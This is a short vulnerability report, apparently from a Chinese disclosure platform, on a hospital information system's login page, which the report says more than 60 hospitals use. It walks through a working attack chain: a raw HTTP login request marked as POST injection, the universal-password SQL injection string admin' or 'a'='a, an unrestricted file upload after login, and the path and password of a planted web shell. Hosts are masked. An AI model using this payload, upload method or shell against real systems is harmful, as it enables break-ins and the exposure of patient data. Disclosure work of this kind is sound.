POST /Login.aspx?type=login HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Referer: http://**.**.**.**/
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: **.**.**.**
Content-Length: 245
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: r00ts blackdoor=2e9ccbb5152d65f93f1e5e440eed2c55; userID=1; organId=1; userName=%u7CFB%u7EDF%u7BA1%u7406%u5458; scope=1
__VIEWSTATE=%2FwEPDwUKMTc0NzA0NzYzMmRkA71oe9P3edLMZIEXCbE%2FN3sK4qFhAGwsmU0fDuEzsZQ%3D&__VIEWSTATEGENERATOR=C2EE9ABB&__EVENTVALIDATION=%2FwEWAwL4o567DAKl1bKzCQKd%2B7qdDhkCqP40W2j8%2BpKD7BoM8144v0eIiAiIaRrGOyk6wCwI&txtUserName=admin&txtPwd=123456

POST注入

后台万能密码可登陆 admin' or 'a'='a 123456

登陆后点基本信息随便找个人添加附近 可上传任何文件

Getshell http://**.**.**.**/AccessPath/ClientAnnex/201511091931565390193.aspx 密码 gztest


有60多医院在用这个系统

内部信息一览无遗
http://**.**.**.**/AccessPath/ClientAnnex/201511091931565390193.aspx 密码 gztest